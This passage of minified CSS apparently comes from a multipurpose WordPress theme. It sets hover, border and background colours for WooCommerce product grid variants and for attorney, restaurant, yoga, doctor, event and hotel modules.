.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type13 .woocommerce ul.products li.product-category:hover .product-thumb .image:after{background-color:rgba(255,174,67,.75)}.woo-type13 ul.products li.product .product-thumb a.add_to_cart_button:hover:before,.woo-type13 ul.products li.product .product-thumb a.button.product_type_simple:hover:before,.woo-type13 ul.products li.product .product-thumb a.button.product_type_variable:hover:before,.woo-type13 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before,.woo-type13 ul.products li.product .product-thumb a.add_to_wishlist:hover:before,.woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before,.woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before,.woo-type13 ul.products li.product:hover .product-details h5 a,.woo-type13 ul.products li.product-category:hover .product-details h5,.woo-type13 ul.products li.product-category:hover .product-details h5 .count{color:#ffae43}.woo-type14 ul.products li.product:hover .product-details,.woo-type14 ul.products li.product .product-details h5:before,.woo-type14 ul.products li.product:hover .product-details h5:after{background-color:#ffae43}.woo-type14 ul.products li.product:hover .product-details h5:after{border-color:#ffae43}.woo-type14 ul.products li.product .product-details,.woo-type14 ul.products li.product .product-details h5:after{-webkit-box-shadow:0 0 0 2px #ffae43 inset;-moz-box-shadow:0 0 0 2px #ffae43 inset;-ms-box-shadow:0 0 0 2px #ffae43 inset;-o-box-shadow:0 0 0 2px #ffae43 inset;box-shadow:0 0 0 2px #ffae43 inset}.woo-type14 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type14 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type14 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#565556}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after,.woo-type15 ul.products li.product .price:after{background-color:#ffae43}.woo-type15 ul.products li.product:hover .product-wrapper{border-color:#ffae43}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after{-webkit-box-shadow:0 0 0 2px #ffae43;-moz-box-shadow:0 0 0 2px #ffae43;-ms-box-shadow:0 0 0 2px #ffae43;-o-box-shadow:0 0 0 2px #ffae43;box-shadow:0 0 0 2px #ffae43}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after,.woo-type15.woocommerce ul.products li.product .featured-tag,.woo-type15 .woocommerce ul.products li.product .featured-tag,.woo-type15.woocommerce.single-product .featured-tag{background-color:#565556}.woo-type15.woocommerce ul.products li.product .featured-tag:after,.woo-type15.woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15 .woocommerce ul.products li.product .featured-tag:after,.woo-type15 .woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15.woocommerce.single-product .featured-tag:after{border-color:#565556}.woo-type16 ul.products li.product .product-wrapper,.woo-type16 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type16 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type16 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type16 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type16 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type16.woocommerce .shop_table th,.woo-type16 .woocommerce .shop_table th,.woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#ffae43}.woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after,.woo-type17 ul.products li.product:hover .product-details{background-color:#ffae43}.woo-type17 ul.products li.product:hover .product-wrapper,.woo-type17 ul.products li.product:hover .product-thumb a.add_to_cart_button:after,.woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_simple:after,.woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_variable:after,.woo-type17 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward:after,.woo-type17 ul.products li.product:hover .product-thumb a.add_to_wishlist:after,.woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a:after,.woo-type17 ul.products li.product .product-details h5 a:after,.woo-type17 ul.products li.product-category .product-details h5:after,.woo-type17 ul.products li.product .price{border-color:#ffae43}.woo-type17 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type17 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type17 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type17 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before,.woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before,.woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before,.woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before,.woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before,.woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before,.woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before,.woo-type17 ul.products li.product .product-details h5 a,.woo-type17 ul.products li.product-category .product-details h5,.woo-type17 ul.products li.product-category .product-details h5 .count,.woo-type17 ul.products li.product .product-details .product-price .amount,.woo-type17 ul.products li.product .product-details span.price,.woo-type17 ul.products li.product .product-details span.price del,.woo-type17 ul.products li.product .product-details span.price del .amount,.woo-type17 ul.products li.product .product-details span.price ins,.woo-type17 ul.products li.product .product-details span.price ins .amount,.woo-type17 .widget.woocommerce ul li:hover:before{color:#ffae43}.woo-type17.woocommerce ul.products li.product .featured-tag,.woo-type17 .woocommerce ul.products li.product .featured-tag,.woo-type17.woocommerce.single-product .featured-tag{background-color:#565556}.woo-type17 ul.products li.product .featured-tag:after,.woo-type17 ul.products li.product:hover .featured-tag:after,.woo-type17.woocommerce.single-product .featured-tag:after{border-color:#565556}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type18 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type18 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type18 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#ffae43}.woo-type18 ul.products li.product:hover .product-content,.woo-type18 ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18 ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce ul.products li.product:hover .product-content,.woo-type18.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce-page ul.products li.product:hover .product-content,.woo-type18.woocommerce-page ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18.woocommerce-page ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(193,0,134,.6)}.woo-type18 ul.products li.product:hover .product-wrapper:after{border-color:#c10086}.woo-type18 ul.products li.product:hover .product-details h5 a:hover,.woo-type18.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#c10086}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#565556}.woo-type18 ul.products li.product:hover .product-details h5{border-color:#565556}.woo-type18 ul.products li.product:hover .product-details h5 a,.woo-type18 ul.products li.product-category:hover .product-details h5,.woo-type18 ul.products li.product-category:hover .product-details h5 .count,.woo-type18 ul.products li.product:hover .product-details .product-price .amount,.woo-type18 ul.products li.product:hover .product-details span.price,.woo-type18 ul.products li.product:hover .product-details span.price del,.woo-type18 ul.products li.product:hover .product-details span.price del .amount,.woo-type18 ul.products li.product:hover .product-details span.price ins,.woo-type18 ul.products li.product:hover .product-details span.price ins .amount,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating:before,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before{color:#565556}.woo-type19 ul.products li.product:hover .product-wrapper,.woo-type19 ul.products li.product:hover .product-details{background-color:#ffae43}.woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before,.woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before,.woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before,.woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before,.woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before,.woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before,.woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before{color:#ffae43}.woo-type19.woocommerce ul.products li.product:hover .product-content,.woo-type19 .woocommerce ul.products li.product:hover .product-content,.woo-type19.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type19 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(193,0,134,.45)}.woo-type19 ul.products li.product:hover .product-thumb .image{-webkit-box-shadow:0 0 1px 4px #565556;-moz-box-shadow:0 0 1px 4px #565556;-ms-box-shadow:0 0 1px 4px #565556;-o-box-shadow:0 0 1px 4px #565556;box-shadow:0 0 1px 4px #565556}.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type20 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type20 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type20 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type20 ul.products li.product .product-wrapper:after,.woo-type20.woocommerce ul.products li.product .product-details h5,.woo-type20 .woocommerce ul.products li.product .product-details h5,.woo-type20 ul.products li.product-category .product-wrapper h3{border-color:#ffae43}.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before,.woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before,.woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before,.woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before,.woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before,.woo-type20 ul.products li.product .product-details h5 a,.woo-type20 ul.products li.product-category .product-details h5,.woo-type20 ul.products li.product-category .product-details h5 .count,.woo-type20 ul.products li.product .product-details .product-price .amount,.woo-type20 ul.products li.product .product-details span.price,.woo-type20 ul.products li.product .product-details span.price del,.woo-type20 ul.products li.product .product-details span.price del .amount,.woo-type20 ul.products li.product .product-details span.price ins,.woo-type20 ul.products li.product .product-details span.price ins .amount,.woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating:before,.woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before{color:#ffae43}.woo-type20.woocommerce ul.products li.product:hover .product-content,.woo-type20 .woocommerce ul.products li.product:hover .product-content,.woo-type20.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type20 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(193,0,134,.3)}.woo-type20 ul.products li.product .product-wrapper{-webkit-box-shadow:0 0 0 5px rgba(193,0,134,.75) inset;-moz-box-shadow:0 0 0 5px rgba(193,0,134,.75) inset;-ms-box-shadow:0 0 0 5px rgba(193,0,134,.75) inset;-o-box-shadow:0 0 0 5px rgba(193,0,134,.75) inset;box-shadow:0 0 0 5px rgba(193,0,134,.75) inset}.woo-type20.woocommerce .shop_table th,.woo-type20 .woocommerce .shop_table th,.woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#565556}.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type20 ul.products li.product:hover .product-wrapper{background-color:rgba(86,85,86,.5)}.woo-type20 ul.products li.product:hover .product-wrapper:after,.woo-type20 div.product div.images img{border-color:#565556}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#565556}.woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type21 .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type21 .woocommerce a.button:hover,.woo-type21 .woocommerce button.button:hover,.woo-type21 .woocommerce button:hover,.woo-type21 .woocommerce input.button:hover,.woo-type21 .woocommerce input[type=button]:hover,.woo-type21 .woocommerce input[type=submit]:hover,.woo-type21 .woocommerce #respond input#submit:hover,.woo-type21 .woocommerce a.button.alt:hover,.woo-type21 .woocommerce button.button.alt:hover,.woo-type21 .woocommerce input.button.alt:hover,.woo-type21 .woocommerce #respond input#submit.alt:hover,.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover,.woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover,.woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover,.woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover,.woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover,.woo-type21 .woocommerce .wishlist-title a.show-title-form:hover,.woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover,.woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover,.woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover,.woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover,.woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woo-type21 .woocommerce .cart input.button:hover,.woo-type21.woocommerce a.button:hover,.woo-type21.woocommerce button.button:hover,.woo-type21.woocommerce button:hover,.woo-type21.woocommerce input.button:hover,.woo-type21.woocommerce input[type=button]:hover,.woo-type21.woocommerce input[type=submit]:hover,.woo-type21.woocommerce #respond input#submit:hover,.woo-type21.woocommerce a.button.alt:hover,.woo-type21.woocommerce button.button.alt:hover,.woo-type21.woocommerce input.button.alt:hover,.woo-type21.woocommerce #respond input#submit.alt:hover,.woo-type21.woocommerce .product .summary .add_to_wishlist:hover,.woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover,.woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover,.woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover,.woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover,.woo-type21.woocommerce .wishlist-title a.show-title-form:hover,.woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover,.woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover,.woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover,.woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover,.woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woo-type21.woocommerce .cart input.button:hover,.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before,.woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before{background-color:#ffae43}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover,.woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffae43}.widget.buddypress div.item-options a:hover,.widget.buddypress div.item-options a.selected,#footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected,.widget.widget_bp_core_members_widget div.item .item-title a:hover,.widget.buddypress .bp-login-widget-user-links>div.bp-login-widget-user-link a:hover{color:#ffae43}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#ffae43}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#ffae43}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{background:#ffae43}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#ffae43}.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present,.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today,.tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover,.widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background:#ffae43}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present,.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today,.dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover,.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background:#ffae43}.dt-sc-attorney-sorting a.active-sort,.dt-sc-attorneys-single h5.dt-sc-attorney-role:before,.dt-sc-attorneys-single h5.dt-sc-attorney-role:after,.dt-sc-attorney .dt-sc-attorney-details h5:before,.dt-sc-attorney .dt-sc-attorney-details h5:after,.widget.widget_attroney .widgettitle:before,.attorney-contact-form-widget input[type="submit"]:hover,.dt-sc-practices-list li a:hover,.dt-sc-attorney-location-overlay p:last-child a{background:#ffae43}.dt-sc-attorney-sorting a:hover,.dt-sc-attorneys-single h6,.dt-sc-attorney .dt-sc-attorney-details h6,.dt-sc-attorneys-single a.read-more:hover,.dt-sc-attorney .dt-sc-attorney-details a.read-more:hover,.widget.widget_attroney .widgettitle,.widget.widget_attorney_practice .attorney-practice-widget ul li a:hover,.attorney-contact-form-widget input[type="submit"],.dt-sc-attorney-location-overlay p a:hover,.dt-sc-loading:before{color:#ffae43}.dt-sc-attorney-location-overlay:before{border-top-color:#ffae43}.dt-sc-chef-single-image-overlay .dt-sc-sociable li a,.dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before,.dt-sc-menu .menu-categories a:before{background:#ffae43}.dt-sc-menu-sorting a.active-sort,.dt-sc-menu .image-overlay .price{border-color:#ffae43}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before{border-bottom-color:rgba(255,174,67,.6)}.dt-sc-menu-sorting a{color:rgba(255,174,67,.6)}.dt-sc-chef .dt-sc-chef-details p,.dt-sc-chef .dt-sc-chef-details h6,.dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category a:hover,.dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover,.dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover,.dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6,.dt-sc-chef-single-image-overlay .dt-sc-sociable li a:hover,.dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover,.dt-sc-menu .image-overlay .price,.dt-sc-menu .image-overlay h6 a:hover,.dt-sc-menu .menu-categories a:hover,.dt-sc-menu-sorting a:hover,.dt-sc-menu-sorting a.active-sort,.dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price,.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p{color:#ffae43}.dt-sc-yoga-video .dt-sc-yoga-video-meta,.dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details,.dt-sc-yoga-classes-sorting a,.dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details,.dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details{background:#ffae43}.dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay{background:rgba(255,174,67,.8)}.dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before{background:rgba(255,174,67,.9)}.dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator,.dt-sc-yoga-program-single:hover,.dt-sc-yoga-pose-single .entry-thumb:hover,.dt-sc-yoga-style-single .entry-thumb:hover{border-color:#ffae43}.dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a,.dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a,.dt-sc-yoga-courses-sorting a:hover,.dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover,.dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover,.dt-sc-yoga-course .dt-sc-yoga-course-details .price,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a,.dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover,.dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a,.dt-sc-yoga-people-info h4{color:#ffae43}.yoga-video-sorting input[type="submit"],.dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a:hover,.dt-sc-yoga-courses-sorting a.active-sort,.dt-sc-yoga-courses-sorting a:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a:hover,.dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a:hover,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a:hover,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a:hover{background:#c10086}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a{border-color:#c10086}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a,.dt-sc-yoga-video .dt-sc-yoga-video-overlay h6 a:hover,.dt-sc-yoga-courses-sorting a,.dt-sc-yoga-course .dt-sc-yoga-course-meta p,.dt-sc-yoga-course .dt-sc-yoga-course-details h6 a,.dt-sc-yoga-program .dt-sc-yoga-program-meta p,.dt-sc-yoga-program .dt-sc-yoga-program-details h6 a{color:#c10086}.dt-sc-yoga-classes-sorting a:hover,.dt-sc-yoga-classes-sorting a.active-sort{background:#565556}.yoga-single-meta li span{color:#565556}.dt-sc-doctors-sorting a.active-sort,.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a{background:#ffae43}.dt-sc-doctors .dt-sc-doctors-thumb-overlay{background:rgba(255,174,67,.9)}.dt-sc-doctors-sorting a.active-sort{border-color:#ffae43}.dt-sc-doctors-sorting a:hover,.dt-sc-doctors .dt-sc-doctors-details h5 a,.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span,.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover,.dt-sc-doctors-single-meta li span{color:#ffae43}.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a:hover{background:#565556}.dt-sc-event-addon-detail>a.buy-now{background:#ffae43}.dt-sc-event-addon>.dt-sc-event-addon-date{background-color:rgba(255,174,67,.9)}.dt-sc-dj-club h2{border-color:#ffae43}.dt-sc-event-sorting a.active-sort,.dt-sc-event-sorting a:hover,.dt-sc-event-addon-detail ul li span,.dt-sc-event-month:hover h2 a,.dt-sc-dj-profile .dt-sc-dj-profile-details h3,.dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p,.dt-sc-dj-club h4{color:#ffae43}.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper{background:#c10086}.dt-sc-event-month-thumb .dt-sc-event-read-more{background:rgba(86,85,86,.9)}.dt-sc-event-sorting a,.dt-sc-event-month-meta li{color:#565556}.model-nav-container .model-next-link a:hover,.model-nav-container .model-prev-link a:hover{background:#ffae43}.model-nav-container .model-next-link a:hover,.model-nav-container .model-prev-link a:hover{border-color:#ffae43}.dt-sc-model figcaption h3 a:hover,.dt-sc-model-sorting a:hover,.dt-sc-model-sorting a.active-sort,.dt-sc-model-details li span,.dt-sc-model-single-slider-wrapper .bx-controls a:hover:before{color:#ffae43}.dt-sc-model-sorting a:before{background:#565556}.dt-sc-model-sorting a{color:#565556}.dt-sc-course .dt-sc-course-overlay{background:rgba(255,174,67,.8)}.dt-sc-course .dt-sc-course-overlay a{background:#c10086}.dt-sc-faculty .dt-sc-faculty-thumb-overlay{background:rgba(193,0,134,.9)}.dt-sc-faculty-sorting a:hover,.dt-sc-faculty-sorting a.active-sort,.dt-sc-course .dt-sc-course-details .dt-sc-course-meta p span,.dt-sc-course.no-course-thumb .dt-sc-course-details h5 a{color:#c10086}.dt-sc-hotel-room-sorting a:before,.dt-sc-hotel-room-sorting a.active-sort:before,.dt-sc-hotel-room-single-metadata form input[type="submit"]:hover,.dt-sc-hotel-room-single-metadata form p:before{background:#ffae43}.dt-sc-hotel-room-single-metadata form,.dt-sc-hotel-room-single-metadata form input[type="submit"]{border-color:#ffae43}.dt-sc-hotel-room .dt-sc-hotel-room-thumb{border-top-color:#ffae43}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price,.dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover,.dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4,.dt-sc-hotel-room-single-details h3,.dt-sc-hotel-room-single-details ul 